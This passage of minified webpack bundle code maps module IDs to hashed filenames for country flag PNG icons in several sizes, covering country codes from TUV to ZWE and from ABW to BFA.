strict";e.exports=t.p+"TUV_48x32@2x-a675699e2eb974a2a81a.png"},329813:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43@2x-5dfaa43538ad87dd5a3d.png"},230493:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64@2x-e0bee0e6f9f1a255759e.png"},119015:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86@2x-bb50dff9c6961621decc.png"},870298:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13@2x-1483a1df0c0df341bceb.png"},665806:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21@2x-282ac6a3ba071f003ba4.png"},107537:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32@2x-94ee4be546906e5260ab.png"},623819:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43@2x-d677a7571bb6cb1de893.png"},501907:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64@2x-8bdf324b09f981f71f9c.png"},546623:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86@2x-62c0bd8ddb2ea26b0726.png"},36546:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13@2x-4bc8ce64f7b41e0cbb94.png"},683670:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21@2x-6bbf68559431ca55fda8.png"},171785:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32@2x-cc56cacc30a5fc785a81.png"},435987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43@2x-71e1a4c01d6b624c2b30.png"},143979:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64@2x-7f03db9672ee3e135376.png"},784133:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86@2x-073cc698314cafd9b433.png"},921412:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13@2x-2393c4d6c160077c5f4b.png"},65204:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21@2x-34e7d022c6501a3c6b75.png"},247611:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32@2x-fc6fee2243ec698b52a0.png"},108149:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43@2x-4e429dc677272f611fe1.png"},130621:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64@2x-c0bcca8acb917b546956.png"},403202:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86@2x-3b79869db187a5a97500.png"},83577:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13@2x-becc18603a8db29b2d1e.png"},68073:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21@2x-46a358fc858b52a3693f.png"},192478:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32@2x-9f1a8ad90e58d2022c95.png"},401008:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43@2x-f2d4046a7296baf81349.png"},58440:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64@2x-47b25aec5269faeeaf81.png"},314667:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86@2x-730337cff3a44a29ca51.png"},198222:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13@2x-307c5292b832eaf3b931.png"},519538:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21@2x-773e718b6407afbc88a6.png"},636749:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32@2x-cb655ade008f698cef4c.png"},633879:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43@2x-a3ee533d9bf08c2408b8.png"},919855:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64@2x-e42c73360f06551f2d31.png"},743766:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86@2x-777c88c3dd1cccf2c9f4.png"},466269:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13@2x-707fed455d04fd4b557c.png"},358189:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21@2x-46c11f9d0874c5df6b81.png"},736410:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32@2x-73e9e0d9a38f6fa438b0.png"},935404:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43@2x-27f578fc401074f100eb.png"},116676:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64@2x-0982b7106b8a7a2f5d48.png"},299329:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86@2x-15975ae472d9a5659ef5.png"},454592:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13@2x-ee1c777e1948cbf66054.png"},732512:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21@2x-3ccfc2bd254db8236cc8.png"},152879:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32@2x-9552aed98dcc60c6d527.png"},568681:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43@2x-37010d014a70a13e7f7c.png"},602769:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64@2x-dabe6123015441ec0fb2.png"},800317:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86@2x-79a03919139a1856cde4.png"},678860:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13@2x-518d0922e3a96f391d38.png"},662428:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21@2x-46a6f66f78ea1aa685a2.png"},556851:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32@2x-1f70ef72ee2946d7c70a.png"},204125:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43@2x-f1e9c5972c3db2e2d7a9.png"},446645:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64@2x-8b283e4eef1f922b2ac3.png"},290221:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86@2x-7997cfc19adc49211959.png"},165052:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13@2x-94c4e5fc20aab0c31ac8.png"},461580:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21@2x-3b23aa24cdf23ad0a607.png"},226787:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32@2x-293b763fcdbe9b526280.png"},896653:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43@2x-ebf1a42a2f3c7a5dd530.png"},177765:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64@2x-ffdaf048bace49dfdacf.png"},252879:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86@2x-1b4602781434c1b64cb4.png"},303122:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13@2x-6557c9d250be19947c76.png"},408806:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21@2x-c50f5d3630578b5b42ee.png"},428633:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32@2x-2fe543fac60f73f73d11.png"},727651:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43@2x-90edca99373bd0d2640b.png"},294715:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64@2x-f8bd137ae278982c69ec.png"},897519:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86@2x-3e581cb4e872a79b0b04.png"},214258:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13@2x-8ec1d9d45e393d977c2f.png"},565126:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21@2x-4b76fd37332d195fe986.png"},173241:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32@2x-0f1e4ba32b5cf7e9ea14.png"},475203:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43@2x-e9c7b4f74a648823bab9.png"},265435:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64@2x-e1eef2d20576b007f3d8.png"},538513:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86@2x-b24d29e226d57207a727.png"},725136:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13@2x-24f364f679349e393af2.png"},891376:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21@2x-88d482c42190522781e6.png"},443199:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32@2x-b78c3113310fd653bb68.png"},215993:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43@2x-63bdd027106070d79ed1.png"},110753:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64@2x-a3d4496c594954955e20.png"},511335:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86@2x-bb44923fa5a7e9fde056.png"},371610:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13@2x-3238b6d6f921937c7549.png"},433998:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21@2x-13169182c7aca2535d05.png"},456721:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32@2x-6d0443b2f30a7b28c912.png"},230539:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43@2x-6184282cb4cdcdd9fe1e.png"},555091:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64@2x-18c066c33e62ace99161.png"},816273:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86@2x-8ddd0c7e66da4152657c.png"},53e4:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13@2x-2631ccf945b2138a38ad.png"},212592:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21@2x-b3b67f2402ab30fa8526.png"},248063:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32@2x-dad622a356adf90d6980.png"},537209:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43@2x-26e2d32b20ffe911e2fc.png"},431969:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64@2x-c9c0d507a729de41f472.png"},275801:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86@2x-c55d4c9fcd2a6818afec.png"},501384:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13@2x-9afdf5d147efff23f420.png"},233544:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21@2x-eab6035da5f77cdf9e0c.png"},450055:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32@2x-94bab3e103059160450a.png"},761137:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43@2x-cbe51b49abf2e2706abd.png"},808521:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64@2x-a457fa08331f4e2ef32b.png"},776017:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86@2x-b1ce002cbe83bc7a1496.png"},798928:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13@2x-3fd9d58c461c253611ba.png"},481520:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},516991:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32@2x-f4fe9816fde890380d34.png"},806137:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43@2x-258cc96f43ddf6868f00.png"},700897:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64@2x-6ecda084f926ad659b27.png"},82567:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86@2x-2fad5450f0ceff64cddf.png"},703738:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13@2x-ebd8395f0f6dce5c090c.png"},568494:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21@2x-a223a771dda2e02c8fd6.png"},519089:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32@2x-a76133f2638952f50152.png"},723371:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43@2x-bb5cbe8e603452b1569c.png"},983667:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64@2x-17ad327b5d99f3073731.png"},36029:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86@2x-8b365c0084882fb838ac.png"},712716:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13@2x-e17eb740b69a35cdac84.png"},914460:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21@2x-d266b284ac460207c346.png"},757555:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32@2x-27b30f3817b118c3bc30.png"},780509:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43@2x-c39079b26d734d0ec34f.png"},333877:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64@2x-f96769597ada615cb1f9.png"},107181:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86@2x-eb7faea2baba80f59c12.png"},468348:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13@2x-81411015ffde489bec21.png"},281228:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21@2x-a77e531f79afa951af49.png"},530083:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32@2x-6d00b6cdc78fb991a7fb.png"},199949:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43@2x-d825df4ea5be6b712d6f.png"},481061:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64@2x-ad61c291cfc05da42fa2.png"},415595:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86@2x-68ebb6ed9b42aa92cf85.png"},845326:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13@2x-a7566f51b41f5363b284.png"},568498:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21@2x-3d8d3374188567a9cb46.png"},423885:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32@2x-a0792770c3be2e06da14.png"},844311:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43@2x-eb2f78bdc0f59a22fae2.png"},711279:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64@2x-4b6193203d6288e54430.png"},932375:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86@2x-b5cb6c99242b1ab19ab3.png"},774794:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13@2x-7796e79242f07a3a31af.png"},846782:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21@2x-d898861f057b902b7c84.png"},624449:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32@2x-dc1456f2dfbb824852ca.png"},177019:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43@2x-94a6115c4e8ceee9d1d9.png"},116483:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64@2x-32a39ecf73f23ad10d55.png"},882423:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86@2x-d91cd8139ee75b535a23.png"},915498:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13@2x-77efd01af2b9d8aeac7f.png"},24926:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21@2x-7272bb93fe27b34e1a93.png"},949857:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32@2x-a4b315e300b7c60dc80e.png"},628059:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43@2x-7d2eacca74a1e2efe502.png"},529251:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64@2x-b3a58d1b35fd1d7d2ee0.png"},722890:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86@2x-6292a1813c6e4f869bab.png"},277649:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13@2x-8a0ee9dac4657748b4ab.png"},363233:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21@2x-4effa300580387b3dc1d.png"},370726:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32@2x-5eae36b3ad906845e3f5.png"},895688:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43@2x-23bc10e1a3ddef6a61ee.png"},813328:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64@2x-9502e1db1752249e3b5f.png"},164538:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13-715ea5d91a6af9ca3f77.png"},918600:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21-584f2b9c1d0a9d307489.png"},77184:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32-f87f3a15aa236be0fb51.png"},317628:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43-a5b849c4d785b4cb85db.png"},94174:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64-b0fd995b5ac5a377b289.png"},87702:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-6a5e0abf910bb8615bd9.png"},995134:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13-3f34b869540694fe3c59.png"},55628:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21-eb7b3a5e40803a5b9981.png"},903156:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32-86afdf2c5e6664390e4c.png"},925632:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43-0e728634324ea70d50fb.png"},90258:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64-15e5a82612e5fc06edc1.png"},379402:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-f16dc886f3031337cc8e.png"},86965:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13-14501cba047001612f35.png"},713943:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21-3381b77933549901de04.png"},224107:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32-0e3c52f61763419e9406.png"},598083:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43-1d4f2851c088a322ad0b.png"},148937:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64-67af34d054123450d94e.png"},875777:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-37284fedd34d598ee191.png"},986433:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13-eac0abeb8239b0eebd1c.png"},568627:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21-182809c8279f7f3121fe.png"},34871:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32-1efd39096a8a87589fda.png"},976159:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43-9d99dddf5e7a4ee61ab3.png"},747749:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64-b10432a8c5f462aaffa4.png"},803309:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-40d9a05d3b934de76c62.png"},615570:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13-8c795ed2653a3331aae9.png"},870400:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21-fc8e7fb4878c9759af98.png"},309720:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32-09bed3cb8e2979ff32e2.png"},968916:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43-af0e6cb8d436d38947e8.png"},687414:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64-1960f93af636ef88ec0c.png"},19214:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-bb6fcc6a66807767f1ea.png"},208673:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13-cb55bb938e4863b6a4e8.png"},122515:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21-c98ea2eaa91a2379a0f8.png"},476247:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32-cc31fa1403f44dc4a57b.png"},305471:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43-a9c820fc21c1ae064ab3.png"},828485:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64-d80da05aa81dd954cf87.png"},895501:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-59cf8bee7c314b66c2e1.png"},268261:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13-e1547ae99e6600f0ecee.png"},731527:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21-a15e9c0b7ec3b8ecff7b.png"},14363:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32-c3eb0d16b66d9b3524c0.png"},125491:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43-d4309e579cbcf534a3b8.png"},948025:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64-983ca6f8e1618dd69bd6.png"},58417:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-eadb644db8e5490092a5.png"},855476:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13-2d52a4daa12fcfb17ba5.png"},429834:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21-98d72cac9ba611af217f.png"},832778:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32-a051f6ca142e3fadedc7.png"},733750:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43-dfc1a54343783782d25a.png"},104880:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64-49359818d009ca4959c6.png"},503224:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-b11aab243e361002155b.png"},395834:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13-2e7f27633694a46acf60.png"},877640:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21-2e8589497013285278e7.png"},660544:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32-18d2200c97eb3c0cdf63.png"},972220:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43-d6289fe7ed2458285a3a.png"},782942:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64-28404bed2e4d4eb1c623.png"},742294:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-eb74485c71eea34f000f.png"},717884:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13-3d903b7ff0268f2fdf3a.png"},137138:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21-d41de705cef57bd1f952.png"},730930:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32-a385e77c5bdb6576d5f4.png"},771262:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43-de6a583a28d2606f2fa2.png"},319192:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64-84ce5d96f92c7cbed9a6.png"},800448:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-17e2f621413c77c44ce4.png"},792623:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13-392dd94290462d189cf5.png"},211833:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21-5856a87f9c58d3d630f2.png"},700109:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32-f34276bf1c312f49bece.png"},565733:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43-7a619a35b62b51a3951e.png"},276619:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64-013630c7c523f5d84832.png"},307611:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-24f7368c81ea443be28c.png"},639594:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13-88cac1d535e66c8ee986.png"},333304:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21-54e26b6cea2bfb5644c6.png"},813040:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32-6d58cefe8e8cbf843ab1.png"},839532:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43-19724ef77ad888f4690c.png"},219790:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64-201a720624ce02ea0044.png"},562758:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-72fd4b04592e97faf6ce.png"},170501:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13-a429a2333d42de9b4242.png"},992615:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21-91d619f869fafcdc6063.png"},386107:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32-aa10947aeac48466aa06.png"},395475:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43-af724fd2f8582e2f2334.png"},615129:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64-b8309247226cbfaca540.png"},870929:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-ad06d5792ef44c475a51.png"},496128:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13-4bd47083c3c068b6c1b8.png"},378566:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21-d5e565a63b1ae3281582.png"},934534:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32-648add779a6cc26df62c.png"},3922:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43-098fcb62fbe0d66d1858.png"},713884:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64-cfaff7e5deb7b400af1b.png"},773316:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-4d648f84c68e7ee0f52b.png"},974243:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13-f836a27518e9f1612237.png"},84493:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21-25d32afa4f3c7f27e859.png"},138113:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32-f801e3c663e19a05d02b.png"},735273:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43-a9a01af23b1d7f8a2eea.png"},403199:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64-dcc00a414b879d885949.png"},737471:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-e86969ea89a0b6752a15.png"},928004:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13-540b2631e99bbfbb9da8.png"},689498:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21-f444a31a93e636d1dfa8.png"},660442:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32-f7ed0a9dd3aff603ab52.png"},571526:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43-ac40f8533d741610c33b.png"},525632:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64-e07021637a3e22a55046.png"},916616:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-35dcaa90d1cbcec719fa.png"},331596:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13-9bced0fdad3fb4418867.png"},311490:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21-fb4aa2a49fbdda0c775f.png"},714434:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32-248861c03e33774f3bd5.png"},401486:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43-86e2ebfecfbf4aca5d8d.png"},187880:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64-beef21e0f0bb238125db.png"},993104:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-eda168b58b751ecd22ca.png"},480033:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13-4bc816de4195c25ee7d3.png"},372435:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21-8cbf370053cf75b49801.png"},993687:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32-b6c2be4fe16482d33841.png"},788735:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43-7247e54f5b0a27e73c61.png"},747781:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64-e4ce9e3a0aa7d33847bd.png"},286093:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-e253876f4e3d13feb0e7.png"},137559:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13-8bdcf9803207e2f0896c.png"},528673:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21-a47f7afd28a191856b86.png"},559669:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32-7ba63906846d6afa3cf0.png"},86957:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43-a665896f32036d44553e.png"},855539:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64-801c40e3f5a64cb4c2e5.png"},165155:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-6bf69578accc91a0a5e9.png"},338729:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13-35306c343e2754195f17.png"},192027:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21-cc3a41270ce303bef036.png"},911903:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32-efb1e6fbdff8e4a0de25.png"},329319:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43-c9d0a845318efbd1d38d.png"},307533:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64-a9268c9e9141c6d905be.png"},256469:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-9ea36ece160959429ba4.png"},497800:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13-4422051b5449dcfddca9.png"},808558:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21-0ed16ecb4aff3cf18157.png"},979054:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32-88ae5f248926dd15fe29.png"},290682:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43-4c4a713ca8d2a8a8a4cc.png"},81060:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64-e50c2c7521c598d2ab1e.png"},157836:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-72afe89723f0e632ff7e.png"},267235:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13-4cccfaf89c2460abb514.png"},599866:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21-8c52a9ffa2c26a0c4434.png"},947457:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32-f6902bc62239a4c374d4.png"},28265:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43-757fbf0a3de08c7e5372.png"},212543:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64-a6d1b0f18bf618d73d91.png"},546815:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-2a4d74abb0862843a069.png"},628105:(e,s,t)=>{"use 